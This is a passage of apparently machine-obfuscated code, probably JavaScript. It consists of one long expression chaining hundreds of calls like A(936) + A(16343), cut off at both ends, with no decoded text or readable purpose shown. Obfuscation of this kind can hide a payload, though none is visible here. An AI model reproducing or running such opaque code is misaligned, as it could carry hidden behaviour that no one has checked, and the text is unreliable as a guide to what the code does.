A(936) + A(16343) + A(5473) + A(20467) + A(501) + A(8485) + A(31815) + A(6502) + A(24958) + A(2357) + A(13655) + A(19566) + A(28857) + A(5142) + A(30236) + A(18599) + A(29334) + A(6671) + A(14855) + A(12406) + A(3918) + A(12393) + A(19208) + A(20753) + A(32295) + A(25711) + A(30545)) + (A(11667) + A(11410) + A(10113) + A(30413) + A(17765) + A(26386) + A(22378) + A(22605) + A(10391) + A(10210) + A(22188) + A(17782) + A(27615) + A(17261) + A(27521) + A(32795) + A(18792) + A(413) + A(21601) + A(10634) + A(23254) + A(7650) + A(23466) + A(31242) + A(21783) + A(32228) + A(1544) + A(10922) + A(20219) + A(3508) + A(23254) + A(23852) + A(6315) + A(19665) + A(19819) + A(14305) + A(26944) + A(17714) + A(1686) + A(19093) + A(17370) + A(20278) + A(1134) + A(30195) + A(15042) + A(3582) + A(6518) + A(21733) + A(20968) + A(18220) + A(1748) + A(5356) + A(23039) + A(30075) + A(21046) + A(29557) + A(25711) + A(28334) + A(9281) + A(34023) + A(16138) + A(4228) + A(30031) + A(13749) + A(17533) + A(27510) + A(3531) + A(32652) + A(22583) + A(19462) + A(25759) + A(18711) + A(22596) + A(2164) + A(3005) + A(653) + A(19513) + A(28443) + A(11685) + A(21875) + A(25673) + A(29186) + A(24565) + A(28488) + A(25274) + A(21154) + A(17359) + A(25170) + A(24899) + A(25409) + A(19145) + A(14329) + A(21363) + A(33696) + A(20375) + A(9732) + A(8048) + A(8056) + A(13325) + A(25386)) + (A(11241) + A(691) + A(29897) + A(31414) + A(1446) + A(6801) + A(13681) + A(32530) + A(32092) + A(3956) + A(6701) + A(24125) + A(23722) + A(30129) + A(644) + A(22296) + A(10848) + A(19181) + A(20622) + A(11351) + A(29168) + A(1328) + A(19686) + A(6332) + A(29596) + A(13286) + A(31197) + A(16698) + A(33068) + A(29049) + A(25502) + A(6942) + A(3060) + A(3216) + A(9796) + A(7976) + A(32973) + A(10238) + A(22926) + A(27329) + A(33380) + A(26394) + A(24280) + A(6731) + A(9021) + A(33569) + A(6904) + A(11385) + A(14172) + A(8972) + A(13510) + A(25969) + A(30628) + A(29451) + A(27363) + A(754) + A(20440) + A(20218) + A(7010) + A(2382) + A(31827) + A(5133) + A(6643) + A(21374) + A(29596) + A(13286) + A(31197) + A(16467) + A(25089) + A(16580) + A(16279) + A(21279) + A(8763) + A(22516) + A(4905) + A(28844) + A(19973) + A(15918) + A(18107) + A(32794) + A(7201) + A(13154) + A(21161) + A(16995) + A(705) + A(32874) + A(16420) + A(21941) + A(2380) + A(30752) + A(6594) + A(5369) + A(27700) + A(30250) + A(9842) + A(12167) + A(28748) + A(26942) + A(20359) + A(13866)) + (A(21613) + A(7867) + A(6229) + A(15090) + A(32822) + A(20787) + A(725) + A(6761) + A(24931) + A(5458) + A(24628) + A(3379) + A(31729) + A(12676) + A(23216) + A(33219) + A(31807) + A(15237) + A(2701) + A(29026) + A(33473) + A(31846) + A(4435) + A(6917) + A(18193) + A(6557) + A(34013) + A(26465) + A(19063) + A(2428) + A(13580) + A(24132) + A(17984) + A(22551) + A(8903) + A(7476) + A(31424) + A(15845) + A(13907) + A(25519) + A(33847) + A(22093) + A(2541) + A(24890) + A(28122) + A(6980) + A(7010) + A(2382) + A(31827) + A(29286) + A(4061) + A(3312) + A(18308) + A(11673) + A(19564) + A(5842) + A(8591) + A(14799) + A(25885) + A(30018) + A(9149) + A(28633) + A(6168) + A(9549) + A(20565) + A(27355) + A(1159) + A(2817) + A(21203) + A(3295) + A(1837) + A(8116) + A(7909) + A(6884) + A(16680) + A(26624) + A(6330) + A(27702) + A(30821) + A(13470) + A(14617) + A(33493) + A(17123) + A(2237) + A(8229) + A(13973) + A(18308) + A(11673) + A(19564) + A(27307) + A(13274) + A(15269) + A(29596) + A(13286) + A(31197) + A(31808) + A(3181) + A(12507) + A(21131) + A(5862)) + (A(2798) + A(22632) + A(4261) + A(15471) + A(8356) + A(22672) + A(15184) + A(27308) + A(6580) + A(2888) + A(18308) + A(11673) + A(31166) + A(5117) + A(4637) + A(27274) + A(2380) + A(30752) + A(14640) + A(21451) + A(3870) + A(28844) + A(19973) + A(15918) + A(23030) + A(33533) + A(28911) + A(19028) + A(29327) + A(33291) + A(33556) + A(16992) + A(12366) + A(1300) + A(4417) + A(24066) + A(23708) + A(18972) + A(4017) + A(12057) + A(27286) + A(20499) + A(32032) + A(22766) + A(23031) + A(23471) + A(8700) + A(17404) + A(10700) + A(6183) + A(4264) + A(15412) + A(26339) + A(24144) + A(18033) + A(4209) + A(8486) + A(22001) + A(23230) + A(8492) + A(29470) + A(19691) + A(8356) + A(22672) + A(15184) + A(32124) + A(12357) + A(7180) + A(19035) + A(21612) + A(29869) + A(30817) + A(19634) + A(32428) + A(24280) + A(6731) + A(29664) + A(15628) + A(11883) + A(32249) + A(33746) + A(4340) + A(31773) + A(25594) + A(4199) + A(14799) + A(25885) + A(30018) + A(19720) + A(27524) + A(6412) + A(21100) + A(26537) + A(2449) + A(19361) + A(2158) + A(16359) + A(22164) + A(18382) + A(32494)) + (A(13644) + A(17962) + A(9181) + A(27719) + A(18599) + A(16147) + A(32584) + A(8382) + A(18719) + A(3969) + A(10834) + A(19866) + A(26549) + A(9778) + A(32801) + A(32308) + A(28533) + A(27816) + A(7144) + A(21656) + A(19229) + A(996) + A(24743) + A(345) + A(11665) + A(11448) + A(4975) + A(11355) + A(12973) + A(9932) + A(12963) + A(23416) + A(23333) + A(1449) + A(10833) + A(22823) + A(4622) + A(21745) + A(17005) + A(25872) + A(24895) + A(15632) + A(31238) + A(4135) + A(29663) + A(27418) + A(9126) + A(33625) + A(23254) + A(23852) + A(14066) + A(25999) + A(527) + A(3667) + A(2614) + A(14075) + A(26402) + A(33149) + A(16415) + A(25009) + A(10307) + A(34081) + A(33459) + A(29871) + A(12686) + A(5504) + A(12710) + A(2247) + A(10473) + A(30692) + A(5916) + A(28801) + A(25711) + A(28334) + A(2520) + A(1766) + A(121) + A(27756) + A(28284) + A(13234) + A(18358) + A(33376) + A(21080) + A(30615) + A(23308) + A(18238) + A(13059) + A(14890) + A(17973) + A(32293) + A(17870) + A(9966) + A(23942) + A(10936) + A(3974) + A(15383) + A(13890) + A(11002) + A(12883) + A(27361)) + (A(21394) + A(19068) + A(13162) + A(27472) + A(29731) + A(21672) + A(25013) + A(27831) + A(2757) + A(29186) + A(24565) + A(5048) + A(26697) + A(33039) + A(27872) + A(10124) + A(14444) + A(23194) + A(8661) + A(22218) + A(12067) + A(19567) + A(20177) + A(9705) + A(19516) + A(25320) + A(21099) + A(12224) + A(6782) + A(3139) + A(29403) + A(30857) + A(21102) + A(10836) + A(28533) + A(27816) + A(7144) + A(6535) + A(23874) + A(13623) + A(17359) + A(25170) + A(24899) + A(26324) + A(20687) + A(14001) + A(14209) + A(30496) + A(16614) + A(22130) + A(4790) + A(26650) + A(26907) + A(14911) + A(32507) + A(15521) + A(7814) + A(18448) + A(23013) + A(5037) + A(1731) + A(34047) + A(8531) + A(31212) + A(18674) + A(25470) + A(14969) + A(32573) + A(12892) + A(2704) + A(1543) + A(25470) + A(14969) + A(32573) + A(12672) + A(4112) + A(25706) + A(25470) + A(14969) + A(32573) + A(33391) + A(31017) + A(9301) + A(32712) + A(22407) + A(25573) + A(5735) + A(806) + A(19811) + A(26111) + A(21109) + A(14094) + A(6624) + A(23918) + A(17358) + A(29587) + A(9231) + A(8293) + A(3584) + A(18700)) + (A(25459) + A(22825) + A(19965) + A(25279) + A(19192) + A(29416) + A(27413) + A(15440) + A(7605) + A(23396) + A(4448) + A(9981) + A(27670) + A(18317) + A(14676) + A(18895) + A(31798) + A(28550) + A(423) + A(20583) + A(22755) + A(27354) + A(28007) + A(19632) + A(27916) + A(28245) + A(11178) + A(26124) + A(20871) + A(11420) + A(14432) + A(19761) + A(2370) + A(30153) + A(2043) + A(9641) + A(21131) + A(5862) + A(2798) + A(19213) + A(4862) + A(7312) + A(2011) + A(4152) + A(29857) + A(3471) + A(15095) + A(6101) + A(11577) + A(15341) + A(9738) + A(24222) + A(24113) + A(20780) + A(565) + A(33715) + A(12282) + A(4983) + A(17019) + A(5899) + A(7800) + A(12911) + A(27927) + A(28233) + A(22158) + A(30312) + A(21372) + A(19104) + A(19154) + A(12057) + A(27286) + A(20499) + A(11552) + A(27653) + A(19919) + A(25903) + A(20631) + A(8277) + A(9871) + A(1755) + A(31742) + A(31438) + A(25786) + A(11596) + A(794) + A(21477) + A(17947) + A(31394) + A(33012) + A(9321) + A(27601) + A(18797) + A(23798) + A(4618) + A(7077) + A(32316) + A(2880) + A(17368) + A(16209) + A(17806)) + (A(33847) + A(22093) + A(953) + A(32012) + A(17622) + A(21287) + A(14029) + A(4949) + A(10606) + A(3691) + A(13245) + A(1145) + A(16765) + A(28844) + A(19973) + A(15918) + A(21176) + A(24645) + A(14788) + A(33810) + A(28552) + A(679) + A(5304) + A(7920) + A(12237) + A(3364) + A(26711) + A(28548) + A(22966) + A(33585) + A(7564) + A(30276) + A(14617) + A(33493) + A(10731) + A(14562) + A(27545) + A(32611) + A(3795) + A(6228) + A(18261) + A(16048) + A(8637) + A(4341) + A(33847) + A(22093) + A(953) + A(23456) + A(5840) + A(5820) + A(2011) + A(4152) + A(29857) + A(29351) + A(20396) + A(6777) + A(32646) + A(29451) + A(27363) + A(754) + A(10581) + A(16537) + A(12809) + A(33719) + A(12282) + A(4983) + A(31142) + A(28685) + A(6722) + A(15298) + A(1713) + A(6949) + A(27894) + A(18929) + A(16987) + A(8618) + A(28617) + A(12369) + A(15915) + A(5301) + A(8962) + A(33897) + A(24037) + A(17609) + A(31807) + A(15237) + A(2701) + A(23123) + A(29364) + A(29568) + A(27836) + A(33409) + A(11663) + A(17109) + A(21298) + A(19284) + A(18583) + A(11525) + A(14821) + A(8587)) + (A(23757) + A(26077) + A(9007) + A(15565) + A(15131) + A(26389) + A(7257) + A(11445) + A(2642) + A(10966) + A(10033) + A(21180) + A(7104) + A(21757) + A(7701) + A(8664) + A(31551) + A(3969) + A(8498) + A(7696) + A(26827) + A(10373) + A(28527) + A(2261) + A(31824) + A(18696) + A(20630) + A(698) + A(33680) + A(14774) + A(1759) + A(14604) + A(8878) + A(3772) + A(25260) + A(28094) + A(1303) + A(1762) + A(33847) + A(22093) + A(953) + A(14885) + A(13495) + A(31592) + A(27447) + A(23984) + A(32072) + A(24435) + A(10607) + A(31363) + A(15556) + A(26465) + A(19063) + A(2428) + A(20188) + A(30247) + A(32450) + A(18586) + A(7875) + A(11146) + A(15610) + A(27569) + A(16430) + A(31805) + A(24230) + A(21180) + A(7104) + A(21757) + A(25079) + A(26150) + A(9131) + A(27091) + A(3795) + A(6228) + A(18261) + A(26619) + A(358) + A(25040) + A(30476) + A(12901) + A(14270) + A(4219) + A(16119) + A(8705) + A(23787) + A(14025) + A(12282) + A(4983) + A(31142) + A(28685) + A(13033) + A(336) + A(31824) + A(18696) + A(20630) + A(698) + A(8775) + A(5584) + A(25789) + A(13866)) + (A(21613) + A(7867) + A(12232) + A(20363) + A(10600) + A(28202) + A(10545) + A(31286) + A(3073) + A(28571) + A(15723) + A(9958) + A(13808) + A(30976) + A(19183) + A(1602) + A(26342) + A(30118) + A(16078) + A(29182) + A(2619) + A(16276) + A(17030) + A(26844) + A(17421) + A(7787) + A(3967) + A(20215) + A(26663) + A(17073) + A(19112) + A(9066) + A(24294) + A(4724) + A(11534) + A(25499) + A(9397) + A(20325) + A(28272) + A(2428) + A(1412) + A(23445) + A(16481) + A(9415) + A(18192) + A(24119) + A(1964) + A(21208) + A(32860) + A(1485) + A(21913) + A(18182) + A(29971) + A(25798) + A(23230) + A(7291) + A(19260) + A(19541) + A(31765) + A(1372) + A(10411) + A(6731) + A(32527) + A(2538) + A(30057) + A(13553) + A(23246) + A(33160) + A(11663) + A(20020) + A(31705) + A(31167) + A(19844) + A(14006) + A(20708) + A(20744) + A(327) + A(30301) + A(9284) + A(17080) + A(4002) + A(19866) + A(4386) + A(21279) + A(30205) + A(16612) + A(26101) + A(32539) + A(13100) + A(887) + A(2506) + A(754) + A(5463) + A(5308) + A(22243) + A(23719) + A(13344) + A(15411) + A(28802) + A(14714)) + (A(3562) + A(27140) + A(8299) + A(32539) + A(13100) + A(887) + A(2506) + A(754) + A(3210) + A(5370) + A(23664) + A(33718) + A(13813) + A(23745) + A(8559) + A(33981) + A(11334) + A(15133) + A(27609) + A(19274) + A(1036) + A(5301) + A(25776) + A(31782) + A(6120) + A(17156) + A(31765) + A(1372) + A(10411) + A(6731) + A(8652) + A(15265) + A(6382) + A(21156) + A(30999) + A(27572) + A(11024) + A(14165) + A(32525) + A(3e3) + A(23664) + A(33718) + A(13813) + A(23745) + A(8559) + A(32669) + A(29396) + A(10344) + A(19263) + A(5338) + A(26572) + A(12167) + A(9465) + A(26344) + A(32858) + A(13553) + A(23246) + A(33160) + A(11663) + A(29752) + A(30275) + A(5081) + A(33268) + A(24131) + A(1731) + A(2626) + A(1837) + A(15362) + A(4726) + A(876) + A(19018) + A(22338) + A(5808) + A(25394) + A(33378) + A(19931) + A(1099) + A(30064) + A(4909) + A(8232) + A(5972) + A(7011) + A(33994) + A(20645) + A(21203) + A(23665) + A(3008) + A(11313) + A(9864) + A(28039) + A(18167) + A(13645) + A(33895) + A(13234) + A(5851) + A(6917) + A(3311) + A(19947) + A(13292) + A(32720)) + (A(23173) + A(6857) + A(33035) + A(4118) + A(20384) + A(18062) + A(16214) + A(3865) + A(11998) + A(13128) + A(14270) + A(13643) + A(27726) + A(6921) + A(14957) + A(26236) + A(17938) + A(12746) + A(30721) + A(28841) + A(11815) + A(6517) + A(779) + A(23093) + A(23960) + A(21554) + A(27406) + A(17055) + A(13833) + A(16587) + A(32507) + A(9401) + A(4417) + A(24112) + A(7258) + A(16132) + A(14827) + A(2247) + A(14338) + A(21612) + A(29869) + A(12175) + A(31659) + A(9800) + A(30937) + A(12293) + A(21600) + A(24222) + A(5199) + A(5776) + A(13898) + A(5587) + A(19501) + A(16448) + A(32561) + A(23556) + A(33202) + A(28584) + A(17786) + A(16459) + A(521) + A(25386) + A(23201) + A(29454) + A(18094) + A(32995) + A(27656) + A(1158) + A(30043) + A(29372) + A(28722) + A(27355) + A(3950) + A(15330) + A(10219) + A(15928) + A(21109) + A(32677) + A(29327) + A(16666) + A(5291) + A(28738) + A(23334) + A(13759) + A(1688) + A(33315) + A(17635) + A(21235) + A(2024) + A(973) + A(32095) + A(27193) + A(24631) + A(18723) + A(18892) + A(26916) + A(8602) + A(25611) + A(1862) + A(21989)) + (A(13546) + A(15815) + A(31578) + A(5378) + A(19378) + A(12922) + A(30879) + A(8681) + A(26427) + A(26558) + A(15039) + A(22658) + A(5009) + A(22496) + A(32485) + A(29996) + A(29845) + A(11058) + A(18308) + A(11673) + A(31166) + A(8690) + A(3936) + A(19952) + A(25732) + A(30308) + A(19389) + A(11962) + A(23964) + A(15272) + A(12358) + A(5946) + A(31111) + A(7888) + A(1909) + A(1581) + A(6235) + A(27083) + A(18996) + A(587) + A(6614) + A(13916) + A(25228) + A(10465) + A(29653) + A(5397) + A(33912) + A(11525) + A(14821) + A(8587) + A(23757) + A(1297) + A(9882) + A(3269) + A(12378) + A(17623) + A(16251) + A(7011) + A(13298) + A(21537) + A(20250) + A(27654) + A(30476) + A(12901) + A(14270) + A(4219) + A(15353) + A(18304) + A(33539) + A(16596) + A(16279) + A(21279) + A(4508) + A(33889) + A(25702) + A(5782) + A(31403) + A(21048) + A(3308) + A(13158) + A(18828) + A(14908) + A(30344) + A(20523) + A(20927) + A(2895) + A(9842) + A(12167) + A(20106) + A(2130) + A(28352) + A(21726) + A(26370) + A(6585) + A(24280) + A(6731) + A(23307) + A(25972) + A(6939) + A(24724)) + (A(11084) + A(3364) + A(26711) + A(28548) + A(22966) + A(13309) + A(24021) + A(5937) + A(28911) + A(19028) + A(29327) + A(33291) + A(7617) + A(3074) + A(11753) + A(8011) + A(27927) + A(28233) + A(22158) + A(1272) + A(19379) + A(5950) + A(29741) + A(14799) + A(25885) + A(30018) + A(17864) + A(15955) + A(4660) + A(19205) + A(4806) + A(31927) + A(31524) + A(12178) + A(22421) + A(733) + A(31629) + A(5352) + A(423) + A(20583) + A(22755) + A(2954) + A(20442) + A(24403) + A(26423) + A(7976) + A(32973) + A(10238) + A(23772) + A(14649) + A(13873) + A(4602) + A(31824) + A(18696) + A(20630) + A(698) + A(19657) + A(30975) + A(22383) + A(8392) + A(4329) + A(12746) + A(27435) + A(1494) + A(21511) + A(29862) + A(19847) + A(32581) + A(11024) + A(2908) + A(8552) + A(28795) + A(5389) + A(25934) + A(14029) + A(4949) + A(10606) + A(3691) + A(10254) + A(32651) + A(7699) + A(4927) + A(15277) + A(7627) + A(9221) + A(9220) + A(4007) + A(31682) + A(8427) + A(6949) + A(27894) + A(18929) + A(16987) + A(11974) + A(6234) + A(4588) + A(22282) + A(4586) + A(6127) + A(26022)) + (A(31202) + A(4516) + A(16576) + A(9566) + A(9842) + A(12167) + A(20106) + A(2130) + A(4803) + A(4768) + A(25843) + A(21571) + A(3602) + A(19613) + A(19259) + A(28083) + A(12342) + A(27156) + A(22282) + A(4586) + A(6127) + A(26022) + A(31202) + A(3211) + A(32707) + A(16177) + A(29244) + A(20127) + A(4643) + A(15517) + A(15363) + A(16089) + A(269) + A(31266) + A(13616) + A(30217) + A(7331) + A(25530) + A(31886) + A(24620) + A(30032) + A(32633) + A(25606) + A(15498) + A(4003) + A(22222) + A(19375) + A(5216) + A(4383) + A(21210) + A(27474) + A(1045) + A(12069) + A(27184) + A(1622) + A(16152) + A(14928) + A(33074) + A(11848) + A(24972) + A(4370) + A(28756) + A(16323) + A(16152) + A(14928) + A(33074) + A(11848) + A(24972) + A(8421) + A(25458) + A(26959) + A(1368) + A(28767) + A(10747) + A(575) + A(8704) + A(22908) + A(32245) + A(30270) + A(16085) + A(23135) + A(22754) + A(32749) + A(32163) + A(31601) + A(31116) + A(12158) + A(902) + A(12967) + A(1587) + A(12199) + A(31823) + A(15098) + A(15802) + A(32833) + A(22669) + A(24531) + A(11488) + A(17557) + A(27820)) + (A(28492) + A(30358) + A(3147) + A(21496) + A(2036) + A(3493) + A(32423) + A(12745) + A(8741) + A(8968) + A(22443) + A(25826) + A(11222) + A(22363) + A(3639) + A(6924) + A(7958) + A(2543) + A(26350) + A(19601) + A(3418) + A(31874) + A(23175) + A(17436) + A(5910) + A(25825) + A(2137) + A(12284) + A(24442) + A(17637) + A(10172) + A(6867) + A(25731) + A(13612) + A(14973) + A(7120) + A(26373) + A(15768) + A(8303) + A(7243) + A(15233) + A(26499) + A(13572) + A(7609) + A(6088) + A(2249) + A(23875) + A(12387) + A(19843) + A(25202) + A(15870) + A(7260) + A(7818) + A(19838) + A(2052) + A(11124) + A(10172) + A(20700) + A(4047) + A(23816) + A(30277) + A(9134) + A(2213) + A(7561) + A(18979) + A(17963) + A(3334) + A(32637) + A(14456) + A(1809) + A(11219) + A(9488) + A(2542) + A(28812) + A(30931) + A(32769) + A(27779) + A(8167) + A(9792) + A(360) + A(14417) + A(32491) + A(27493) + A(13026) + A(4069) + A(4997) + A(4685) + A(26286) + A(14558) + A(11701) + A(32809) + A(24690) + A(13078) + A(12007) + A(2438) + A(11649) + A(14544) + A(26430) + A(19701) + A(6700)) + (A(28883) + A(15479) + A(12504) + A(30237) + A(30807) + A(33173) + A(7076) + A(17059) + A(30755) + A(31987) + A(4314) + A(456) + A(13581) + A(741) + A(13688) + A(12521) + A(11185) + A(4598) + A(23904) + A(28320) + A(9667) + A(29966) + A(17836) + A(726) + A(10488) + A(31597) + A(6750) + A(4311) + A(28214) + A(15890) + A(26004) + A(26182) + A(17872) + A(26450) + A(4584) + A(12050) + A(11421) + A(17818) + A(5247) + A(29338) + A(10890) + A(16595) + A(25115) + A(4931) + A(4008) + A(1726) + A(26438) + A(28798) + A(12079) + A(19185) + A(8235) + A(702) + A(29591) + A(27479) + A(13581) + A(741) + A(13688) + A(12521) + A(11185) + A(4598) + A(7087) + A(22122) + A(4183) + A(6413) + A(18483) + A(563) + A(32158) + A(18411) + A(31407) + A(31499) + A(20264) + A(18854) + A(8739) + A(17718) + A(11578) + A(4492) + A(33867) + A(2664) + A(8887) + A(25797) + A(6632) + A(34059) + A(32217) + A(22400) + A(14337) + A(17397) + A(13401) + A(26794) + A(27135) + A(842) + A(661) + A(3929) + A(26445) + A(28018) + A(31979) + A(2633) + A(23637) + A(30337) + A(26647) + A(25399)) + (A(1614) + A(33985) + A(11527) + A(20922) + A(33701) + A(27147) + A(17249) + A(22812) + A(8366) + A(11738) + A(4709) + A(4484) + A(33555) + A(17644) + A(31869) + A(17074) + A(32007) + A(7107) + A(18687) + A(290) + A(13971) + A(22776) + A(1282) + A(28397) + A(29390) + A(24620) + A(8931) + A(27584) + A(5363) + A(9044) + A(32315) + A(8167) + A(9792) + A(360) + A(14417) + A(32491) + A(7317) + A(21455) + A(11269) + A(31633) + A(4378) + A(21804) + A(4045) + A(19827) + A(22696) + A(9722) + A(33067) + A(10072) + A(14400) + A(591) + A(10055) + A(19597) + A(17589) + A(23027) + A(21965) + A(602) + A(31845) + A(32721) + A(1324) + A(30341) + A(10231) + A(12566) + A(26788) + A(25103) + A(14823) + A(5229) + A(30321) + A(12605) + A(7351) + A(24901) + A(28067) + A(5636) + A(17206) + A(23561) + A(30400) + A(33191) + A(18985) + A(7862) + A(3762) + A(32781) + A(12958) + A(30371) + A(9699) + A(28646) + A(19905) + A(33143) + A(4309) + A(18695) + A(27741) + A(25960) + A(6602) + A(20868) + A(3297) + A(18505) + A(1507) + A(24805) + A(1098) + A(8503) + A(11079) + A(27598)) + (A(2665) + A(2716) + A(31781) + A(25888) + A(6533) + A(29139) + A(8685) + A(28715) + A(26174) + A(15544) + A(3279) + A(13160) + A(13865) + A(10929) + A(10343) + A(19834) + A(22401) + A(8158) + A(27135) + A(842) + A(661) + A(3929) + A(26445) + A(28018) + A(27583) + A(3448) + A(29485) + A(591) + A(10055) + A(19597) + A(17589) + A(23027) + A(7917) + A(7383) + A(2227) + A(17644) + A(31869) + A(17074) + A(32007) + A(7107) + A(18687) + A(29458) + A(20458) + A(3104) + A(18924) + A(3980) + A(15820) + A(20549) + A(21155) + A(16926) + A(6486) + A(24874) + A(17176) + A(25168) + A(6586) + A(20845) + A(9543) + A(2811) + A(22272) + A(9998) + A(14470) + A(14902) + A(32836) + A(33490) + A(3374) + A(21581) + A(14733) + A(12638) + A(17389) + A(7160) + A(19655) + A(4883) + A(11073) + A(2422) + A(28326) + A(1922) + A(2542) + A(983) + A(9382) + A(22522) + A(9114) + A(7853) + A(21608) + A(29606) + A(13924) + A(24805) + A(3875) + A(25638) + A(17845) + A(31570) + A(785) + A(23707) + A(20045) + A(23498) + A(12486) + A(2844) + A(25653) + A(26615) + A(30831) + A(8558)) + (A(2312) + A(902) + A(12967) + A(1587) + A(19227) + A(763) + A(10498) + A(16284) + A(10220) + A(7236) + A(8233) + A(31225) + A(3435) + A(6364) + A(24043) + A(19807) + A(21998) + A(14743) + A(12090) + A(4818) + A(8235) + A(3840) + A(31458) + A(11281) + A(5311) + A(14762) + A(11729) + A(8943) + A(9120) + A(26895) + A(20439) + A(33893) + A(20558) + A(8379) + A(3042) + A(25474) + A(22598) + A(31148) + A(30231) + A(19966) + A(25177) + A(8535) + A(898) + A(12095) + A(10492) + A(634) + A(13220) + A(27596) + A(31922) + A(6202) + A(26337) + A(6615) + A(16791) + A(26833) + A(15898) + A(16064) + A(29021) + A(13050) + A(24324) + A(33366) + A(26414) + A(5955) + A(25869) + A(7107) + A(13168) + A(8806) + A(11159) + A(34064) + A(29306) + A(21152) + A(4120) + A(17059) + A(30755) + A(14422) + A(18044) + A(12703) + A(7276) + A(29888) + A(19375) + A(5216) + A(4383) + A(21210) + A(9748) + A(27815) + A(16011) + A(12251) + A(8340) + A(14740) + A(21863) + A(27544) + A(6972) + A(15784) + A(5132) + A(29166) + A(7202) + A(24846) + A(9411) + A(16889) + A(31973) + A(16717)) + (A(27249) + A(26573) + A(12177) + A(13455) + A(27237) + A(1430) + A(13126) + A(18710) + A(3388) + A(18521) + A(17145) + A(23667) + A(242) + A(9832) + A(22116) + A(14940) + A(6923) + A(16788) + A(30827) + A(16917) + A(29488) + A(30663) + A(33005) + A(27170) + A(9186) + A(8987) + A(3810) + A(31748) + A(30992) + A(14189) + A(6896) + A(27886) + A(24186) + A(9332) + A(9430) + A(18295) + A(4205) + A(10766) + A(32699) + A(17574) + A(29945) + A(31294) + A(16942) + A(5996) + A(11460) + A(10173) + A(2463) + A(26461) + A(7449) + A(25474) + A(22598) + A(31148) + A(30231) + A(19966) + A(25177) + A(2061) + A(24982) + A(18383) + A(31800) + A(10197) + A(3915) + A(22875) + A(25839) + A(13881) + A(22665) + A(17185) + A(31784) + A(7506) + A(31886) + A(24620) + A(30032) + A(10174) + A(2016) + A(17428) + A(27230) + A(12049) + A(31015) + A(21908) + A(1614) + A(14459) + A(16880) + A(29125) + A(30034) + A(28474) + A(11345) + A(1068) + A(18202) + A(16595) + A(29191) + A(20559) + A(12087) + A(15970) + A(28558) + A(15286) + A(14408) + A(22285) + A(14417) + A(32491) + A(3644) + A(28732)) + (A(13122) + A(2399) + A(2585) + A(13671) + A(14733) + A(12638) + A(17389) + A(7160) + A(19655) + A(28973) + A(1348) + A(15342) + A(5882) + A(14167) + A(2299) + A(4029) + A(14808) + A(30132) + A(4469) + A(11656) + A(27127) + A(30047) + A(31435) + A(16934) + A(1161) + A(9797) + A(23967) + A(17615) + A(10920) + A(14791) + A(26088) + A(24016) + A(4309) + A(27199) + A(25309) + A(12960) + A(21969) + A(31381) + A(1574) + A(5955) + A(25869) + A(7107) + A(13168) + A(8806) + A(11159) + A(20512) + A(4581) + A(7408) + A(3418) + A(31874) + A(23175) + A(2736) + A(29709) + A(29890) + A(31560) + A(28422) + A(13009) + A(4312) + A(11902) + A(27431) + A(19617) + A(26409) + A(16404) + A(33097) + A(18937) + A(16729) + A(11737) + A(30723) + A(19062) + A(1554) + A(9906) + A(32855) + A(2176) + A(7795) + A(11746) + A(28277) + A(20544) + A(17846) + A(33599) + A(28010) + A(1510) + A(4992) + A(3041) + A(30152) + A(11222) + A(22363) + A(3639) + A(14862) + A(20849) + A(19113) + A(4664) + A(430) + A(14387) + A(29774) + A(6533) + A(30959) + A(12968) + A(2566) + A(24437) + A(10601)) + (A(27883) + A(1169) + A(25643) + A(16619) + A(27715) + A(13985) + A(7433) + A(30987) + A(28688) + A(12867) + A(32430) + A(19288) + A(12391) + A(5373) + A(23153) + A(29840) + A(33019) + A(23090) + A(31899) + A(16269) + A(29030) + A(25995) + A(12752) + A(1293) + A(12990) + A(23948) + A(29776) + A(18882) + A(19195) + A(28440) + A(18072) + A(6700) + A(7277) + A(3372) + A(27939) + A(6153) + A(26790) + A(21185) + A(27237) + A(1430) + A(13126) + A(18710) + A(3388) + A(18521) + A(22708) + A(33761) + A(30538) + A(19792) + A(2847) + A(11751) + A(12276) + A(33891) + A(18919) + A(22004) + A(25438) + A(4572) + A(17888) + A(7960) + A(21265) + A(14164) + A(21593) + A(24219) + A(29859) + A(15418) + A(3422) + A(13480) + A(10533) + A(5861) + A(32229) + A(14222) + A(1469) + A(32382) + A(772) + A(12494) + A(30969) + A(19838) + A(2052) + A(11124) + A(10172) + A(20700) + A(28831) + A(2423) + A(15622) + A(6125) + A(8831) + A(21946) + A(9327) + A(31225) + A(1463) + A(33276) + A(1454) + A(31932) + A(11133) + A(2716) + A(31781) + A(25888) + A(6533) + A(29139) + A(29811) + A(12652)) + (A(1216) + A(5537) + A(33987) + A(22088) + A(12306) + A(22363) + A(20517) + A(9811) + A(6081) + A(27024) + A(15782) + A(10402) + A(24599) + A(5197) + A(11902) + A(27431) + A(31114) + A(20280) + A(16399) + A(26986) + A(31087) + A(1889) + A(14938) + A(17952) + A(7526) + A(22460) + A(16591) + A(11354) + A(11475) + A(28372) + A(29030) + A(5033) + A(31021) + A(3151) + A(31593) + A(6420) + A(31879) + A(13200) + A(14291) + A(9593) + A(18924) + A(3980) + A(15820) + A(20549) + A(21155) + A(16926) + A(8789) + A(2316) + A(11341) + A(8125) + A(2720) + A(11531) + A(8149) + A(3624) + A(32569) + A(33424) + A(23213) + A(18051) + A(17759) + A(29761) + A(20412) + A(19371) + A(30269) + A(17454) + A(32452) + A(5343) + A(23536) + A(4968) + A(20696) + A(19924) + A(20327) + A(23994) + A(18476) + A(19283) + A(19431) + A(22856) + A(629) + A(17730) + A(4378) + A(21804) + A(4045) + A(19827) + A(22696) + A(16309) + A(15087) + A(29530) + A(11446) + A(4839) + A(7032) + A(6887) + A(26872) + A(31148) + A(25175) + A(8853) + A(10765) + A(13399) + A(29030) + A(5033) + A(31021) + A(3151)) + (A(31593) + A(6420) + A(31879) + A(4058) + A(26381) + A(10207) + A(17495) + A(32386) + A(26045) + A(396) + A(1061) + A(715) + A(8643) + A(8075) + A(32526) + A(16724) + A(30694) + A(27962) + A(33031) + A(22286) + A(9200) + A(9107) + A(7840) + A(10087) + A(33796) + A(478) + A(16451) + A(15255) + A(296) + A(8385) + A(28849) + A(6962) + A(24228) + A(13970) + A(29012) + A(3015) + A(9004) + A(10221) + A(2036) + A(3493) + A(30208) + A(24980) + A(1254) + A(7177) + A(21453) + A(15436) + A(31321) + A(9300) + A(23317) + A(10190) + A(14325) + A(5477) + A(25415) + A(19764) + A(11607) + A(2874) + A(9956) + A(16619) + A(19105) + A(18379) + A(1797) + A(26253) + A(7473) + A(13480) + A(10533) + A(5861) + A(32229) + A(14222) + A(1469) + A(15566) + A(673) + A(640) + A(30849) + A(6249) + A(11150) + A(17117) + 